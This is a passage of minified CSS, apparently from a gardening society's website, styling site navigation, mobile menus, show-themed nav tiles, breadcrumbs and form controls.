.hero-nav__group.is-active .hero-nav__root{color:#fff}.hero-nav--hub .hero-nav__root{padding-right:.809rem;padding-left:.809rem;color:#006e50}.hero-nav--hub .hero-nav__panel{margin-right:-.809rem;margin-left:-.809rem;background-color:#006e50}@media (min-width:30em){.hero-nav--hub .hero-nav__panel{margin-right:0;margin-left:0}}.hero-nav--hub .hero-nav__panel-link:hover{color:#fff;background-color:rgba(255,255,255,.2)}.mobile-nav{position:relative}.mobile-nav::after{clear:both;content:"";display:table}@media (min-width:61.25em){.mobile-nav{display:none!important}}.nav-site .mobile-nav a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group li::after{clear:both;content:"";display:table}.is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.mobile-nav__group--hidden{margin-left:-100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after{float:right;content:"\f08e";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{float:right;content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--identify:after{float:right;content:"\f030";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"\f053";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-card{display:block;width:100%;background-color:#fff;box-shadow:inset 0 0 0 1px #b5cbc8}.nav-card:hover{background-color:#006e50}.nav-card:hover .nav-card__heading,.nav-card:hover .nav-card__text{color:#fff}.nav-card:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-card__img{margin-bottom:.809rem}.nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width:61.25em){.nav-card__body{padding-right:.625rem;padding-left:.625rem}}.nav-card__body--responsive{font-size:1rem}@media screen and (min-width:61.25em){.nav-card__body--responsive{font-size:1.125rem}}.nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media (max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.nav-form-button:focus{color:#006e50;border:1px solid #fff}.nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.is-active>.nav-form-button:after{content:"\f00d"}.nav-form-button:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.nav-form-button--action:hover{background-color:#fff;color:#006e50}.nav-form-button--action-alt{color:#e83458;border:1px solid transparent}.nav-form-button--action-alt:focus{color:#e83458;border:1px solid #fff}.nav-form-button--action-alt:hover{background-color:#fff;color:#e83458}.nav-form-button--action-alt:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:hover{color:#e83458;background-color:#fff}.nav-form-button--join:after{content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.nav-form-button--join span{font-weight:400}.nav-form-button--fw{width:1.875em;text-align:center}@media (min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-form-button--nav-site{color:#fff;border:1px solid transparent;font-size:1.5rem;font-weight:300}.nav-form-button--nav-site:focus{color:#fff;border:1px solid #fff}.nav-form-button--nav-site:hover{background-color:#fff;color:#fff}.nav-form-button--nav-site:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav-site,.nav-form-button--nav-site:focus{border-color:transparent;background:0 0}.nav-form-button--nav-site:hover{color:#006e50;background-color:#e7eeed}.nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.nav-panel:hover{color:#006e50;background-color:#fff}.nav-panel:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-panel__content{padding:1rem}.nav-panel__heading{color:#fff}.nav-panel:hover .nav-panel__heading{color:#006e50}.nav-panel__body{color:#fff}.nav-panel__body,.nav-panel__body>:last-child{margin-bottom:0}.nav-panel:hover .nav-panel__body{color:#006e50}.nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.nav-tile:hover{color:#fff;background-color:#578a83}.nav-tile:hover.t-chelsea{background-color:#623a7d}.nav-tile:hover.t-hampton{background-color:#9e1f4b}.nav-tile:hover.t-tatton{background-color:#3b6b58}.nav-tile:hover.t-cardiff{background-color:#a86c25}.nav-tile:hover.t-chatsworth{background-color:#7d0a52}.nav-tile:hover.t-malvern-spring{background-color:#4570b4}.nav-tile:hover.t-malvern-autumn{background-color:#0d668a}.nav-tile:hover.t-gardeners-world{background-color:#ff5a00}.nav-tile:hover.t-london{background-color:#005747}.nav-tile:hover.t-urban{background-color:#e55a13}.nav-tile:hover.t-wentworth{background-color:#3b6b58}.nav-tile:hover .nav-tile__heading,.nav-tile:hover .nav-tile__text{color:#fff}.nav-tile:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.nav-tile__content.t-chelsea{border-color:#623a7d}.nav-tile__content.t-hampton{border-color:#9e1f4b}.nav-tile__content.t-tatton{border-color:#3b6b58}.nav-tile__content.t-cardiff{border-color:#a86c25}.nav-tile__content.t-chatsworth{border-color:#7d0a52}.nav-tile__content.t-malvern-spring{border-color:#4570b4}.nav-tile__content.t-malvern-autumn{border-color:#0d668a}.nav-tile__content.t-gardeners-world{border-color:#ff5a00}.nav-tile__content.t-london{border-color:#005747}.nav-tile__content.t-urban{border-color:#e55a13}.nav-tile__content.t-wentworth{border-color:#3b6b58}.nav-tile__heading,.nav-tile__text{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}.nav-tile__heading--theme,.nav-tile__text--theme{color:#006e50}.nav-tile__heading--theme.t-chelsea,.nav-tile__text--theme.t-chelsea{color:#623a7d}.nav-tile__heading--theme.t-hampton,.nav-tile__text--theme.t-hampton{color:#9e1f4b}.nav-tile__heading--theme.t-tatton,.nav-tile__text--theme.t-tatton{color:#3b6b58}.nav-tile__heading--theme.t-cardiff,.nav-tile__text--theme.t-cardiff{color:#a86c25}.nav-tile__heading--theme.t-chatsworth,.nav-tile__text--theme.t-chatsworth{color:#7d0a52}.nav-tile__heading--theme.t-malvern-spring,.nav-tile__text--theme.t-malvern-spring{color:#4570b4}.nav-tile__heading--theme.t-malvern-autumn,.nav-tile__text--theme.t-malvern-autumn{color:#0d668a}.nav-tile__heading--theme.t-gardeners-world,.nav-tile__text--theme.t-gardeners-world{color:#ff5a00}.nav-tile__heading--theme.t-london,.nav-tile__text--theme.t-london{color:#005747}.nav-tile__heading--theme.t-urban,.nav-tile__text--theme.t-urban{color:#e55a13}.nav-tile__heading--theme.t-wentworth,.nav-tile__text--theme.t-wentworth{color:#3b6b58}.nav-tile__heading{margin-top:0;font-weight:400}.nav-site{position:relative;-webkit-backface-visibility:hidden}.is-menu-scrolled .nav-site,.is-menu-always-sticky .nav-site{position:fixed;top:0;right:0;left:0;box-shadow:0 2px 4px 2px rgba(0,0,0,.12);z-index:99}.is-menu-open.is-menu-scrolled .nav-site,.is-menu-always-sticky.is-menu-open .nav-site{position:relative;top:auto;right:auto;bottom:auto;left:auto;box-shadow:none}.is-compact-page .nav-site{display:none}.nav-site a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.is-menu-scrolled .nav-site__outer,.is-menu-always-sticky .nav-site__outer{background-color:#fff}@media (min-width:81.25em){.is-menu-always-sticky .nav-site__outer{padding-left:calc(100vw - 100%)}}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media (min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media (min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}@media (min-width:81.25em){.nav-site__wrapper{padding:0 3rem}}.is-menu-scrolled .nav-site__wrapper,.is-menu-always-sticky .nav-site__wrapper{padding:0}.nav-site__list{padding:0;margin:0;list-style:none;position:relative;margin-top:0;display:none}.nav-site__list>li{margin-left:0}@media (min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width:61.25em){.nav-site__list--ext{display:block}.is-menu-scrolled .nav-site__list--ext,.is-menu-always-sticky .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.is-menu-scrolled .nav-site__list--alt .nav-site__item,.is-menu-always-sticky .nav-site__list--alt .nav-site__item{display:block}.nav-site__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited,.nav-site__link:active,.nav-site__link:focus{color:#006e50}.nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.nav-site__link.is-active,.is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.nav-site__link.is-active,.is-active>.nav-site__link{background-color:transparent}.is-menu-open .nav-site__link.is-active,.is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width:61.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width:81.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.875em;padding-left:.875em}}.nav-site__link--home:after{content:"\f11b";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--nav:after{content:"\f00d"}.nav-site__link--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--search:after{content:"\f00d"}.nav-site__link--social:after{content:"\f1e0";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--social:after{content:"\f00d"}.nav-site__link--user:after{content:"\f133";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.is-menu-scrolled .nav-site__toolbar,.is-menu-always-sticky .nav-site__toolbar{display:block;float:right}.nav-sub{background-color:#e7eeed}.nav-sub__bar{height:3rem;overflow:hidden}@media (min-width:46.25em){.nav-sub__bar{height:3.9375rem}}.nav-sub__items{padding:0;margin:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.nav-sub__items>li{margin-left:0}.nav-sub__items--secondary{float:right}.nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.nav-sub__items--secondary .nav-sub__item:last-child{border:0}.nav-sub__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.nav-sub__root{padding:.75rem}}@media (min-width:46.25em){.nav-sub__root{min-height:3.9375rem}}.nav-sub__root:hover{color:#006e50}.is-active .nav-sub__root{background-color:#fff;color:#006e50}.nav-sub__root:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:30em){.nav-sub__icon{padding-right:.5rem}}.nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.nav-sub__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-sub__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-sub__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.nav-sub__icon--has-child:after{display:block;content:"\f078";font-weight:300}.is-active .nav-sub__icon--has-child{transform:rotate(180deg)}.nav-sub__icon--home:after{content:"\f007";font-weight:400}.nav-sub__icon--signout:after{content:"\f08b"}.nav-sub-panel{display:none;background-color:#fff}.nav-sub-panel::after{clear:both;content:"";display:table}.nav-sub-panel.is-active{display:block}.nav-sub-panel--ng-animate{display:initial}.nav-sub-panel__content{transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width:30em){.nav-sub-panel__content{padding:0}}.nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.nav-sub-panel__items{padding:0;margin:0;list-style:none}.nav-sub-panel__items>li{margin-left:0}.nav-sub-panel__items::after{clear:both;content:"";display:table}.nav-sub-panel__items>li{margin-bottom:0}.nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.nav-sub-panel__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}@media (min-width:30em){.nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width:30em){.nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.nav-sub-panel__item-link:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width:30em){.nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width:61.25em){.nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width:61.25em){.nav-sub-panel__item-text{display:inline;vertical-align:initial}}.sec-bord-right-rnd,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1}.secondary-nav .breadcrumb-bg,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a:hover{background-color:#fff}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a>a{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two{margin-left:-12px;z-index:5}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a{padding-left:22px;background-color:#3b3630;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three{margin-left:-12px;z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a{padding-left:22px;background-color:#578a83;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a{color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a span{display:block;height:39px;border-bottom:4px solid #666}.form-heading{font-size:1.24875rem;line-height:1.2012012012;margin-top:0;margin-bottom:.5em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400}@media screen and (min-width:46.25em){.form-heading{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-heading{font-size:1.98rem;line-height:1.2626262626}}.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.1rem;font-weight:600;line-height:1.25}@media (min-width:46.25em){.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.55rem}}.form-heading.is-required:after{position:relative;top:-1em;left:.5em;content:'*';font-size:.4em;font-weight:400}@media (min-width:30em){.form-heading.is-required:after{content:'REQUIRED'}}.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{margin-bottom:1em;font-size:1.375rem}@media (min-width:46.25em){.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{font-size:1.625rem}}@media (min-width:46.25em){.form-theme-wizard .form-description,.form-description.form-theme-wizard{font-size:1.25rem}}.form-theme-wizard .form-description p,.form-description.form-theme-wizard p{margin-top:0;margin-bottom:1.5em}.form-theme-wizard .form-description ul,.form-description.form-theme-wizard ul{margin-bottom:0;padding-left:1.5em;text-align:left}.form-theme-wizard .form-description ul li,.form-description.form-theme-wizard ul li{position:relative;list-style-type:none}.form-theme-wizard .form-description ul li:before,.form-description.form-theme-wizard ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.form-separator{margin:.809rem auto;padding:0;height:0;border-top:1px solid #b5cbc8}@media (min-width:46.25em){.form-separator{margin-top:1.618rem;margin-bottom:1.618rem}}.form-theme-wizard .form-separator,.form-separator.form-theme-wizard{border-color:#9ec2bd}.form-separator--small{width:100%}@media (min-width:46.25em){.form-separator--small{width:33.3333%}}.form-sup{text-transform:uppercase}.form-control,input.form-control,select.form-control,textarea.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem .5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0;transition:all .25s ease-in-out}.form-control:hover,input.form-control:hover,select.form-control:hover,textarea.form-control:hover{border-color:#b5cbc8}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control:disabled,.form-control[readonly],input.form-control:disabled,input.form-control[readonly],select.form-control:disabled,select.form-control[readonly],textarea.form-control:disabled,textarea.form-control[readonly]{background-color:#f7f7f9;opacity:1}.form-theme-banner .form-control:disabled,.form-theme-banner .form-control[readonly],.form-theme-banner input.form-control:disabled,.form-theme-banner input.form-control[readonly],.form-theme-banner select.form-control:disabled,.form-theme-banner select.form-control[readonly],.form-theme-banner textarea.form-control:disabled,.form-theme-banner textarea.form-control[readonly]{border-color:#f7f7f9}.form-control:disabled,input.form-control:disabled,select.form-control:disabled,textarea.form-control:disabled{cursor:not-allowed}.form-control::-ms-expand,input.form-control::-ms-expand,select.form-control::-ms-expand,textarea.form-control::-ms-expand{background-color:transparent;border:0}.form-theme-wizard .form-control,.form-control.form-theme-wizard,.form-theme-wizard input.form-control,input.form-control.form-theme-wizard,.form-theme-wizard select.form-control,select.form-control.form-theme-wizard,.form-theme-wizard textarea.form-control,textarea.form-control.form-theme-wizard{border-width:3px;border-color:#9ec2bd;background-color:#e7eeed}.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{font-size:1.25rem}}.form-theme-banner .form-control,.form-control.form-theme-banner,.form-theme-banner 